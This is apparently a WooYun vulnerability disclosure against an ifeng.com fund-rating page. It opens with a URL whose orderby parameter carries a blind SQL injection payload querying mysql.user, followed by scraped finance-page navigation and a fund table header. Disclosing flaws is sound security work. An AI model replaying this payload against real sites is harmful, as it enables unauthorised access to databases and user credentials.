 :/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm,If((1=2),1,(select%20user%20from%20mysql.user))%20desc%23&ordertype=asc
2013年3月25日 星期一 北京 晴11°C~2°C 公益 | 文化 | 佛教 | 传媒 | 杂志 |
鳳凰網 ifeng.com 財經 手机凤凰网 加入桌面 习近平出访坦桑尼亚 站内
首页 资讯 台湾 评论 财经 汽车 科技 房产 娱乐 星座 时尚 体育 军事 历史 读书 教育 健康 亲子 游戏 城市 论坛 博报 微博 视频· 纪实· 直播
新闻 | 评论 | 专栏 | 产经 | 消费 | 视频 | 专题 | 基金 | 理财 | 银行 | 保险 | 外汇 | 期货 | 期指 | 贵金属 | 收藏 | 职场 | 管理 | 3G | 企业 | 人物 | 日历 | 提点意
股票 | 行情 | 数据 | 研报 | 大盘 | 公司 | 机构 | 评级 | 主力 | 荐股 | 直播 | 新股 | 港股 | 美股 | 创业板 | 排行 | 滚动 | 百科 | 优股 | 股吧 | 博客
凤凰网财经 基金 加入收藏 财经导航 推荐：基金净值|估值|净值回报|货币基金收益|基金评级|基金筛选|封基折价
基金动态 基金评论 基金持仓 私募 社保 QDII QFII 基金净值 封基行情 基金重仓股 基金分红 基金资产比例 基金规模 新发基金 基金评级
全球指数 [亚太] 上证指数 2324.49 -0.16% 深证成指 9295.84 -0.51% 恒生指数 22261.77 0.66% 台北 7862.71 0.85% 韩国 1974.14 1.30%
股票/基金 新闻 股吧 代码/拼音/名称 搜 索 股票/基金列表 我的财富： 用户名 密码 登 录 免费注
开放式基金净值排行 货币基金每日收益 开放式基金净值回报 盘中估值 封闭式基金折价率 封闭式基金涨跌幅 基金评级
晨星评级 截止日期:
基金类型： 全部基金 | 股票型基金 | 积极配置型基金 | 保守配置型基金 | 普通债券基金 | 短债基金 | 保本基金 | 货币市场基金 | 封闭式基金 |
序号 基金代码 基金名称 单位净值 晨星评级(三年) 晨星评级(五年) 今年以来 最近一周 最近一月 最近三月 最近六月 最近一年 最近两年 最近三年 最近五
总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报
www.wooyun.org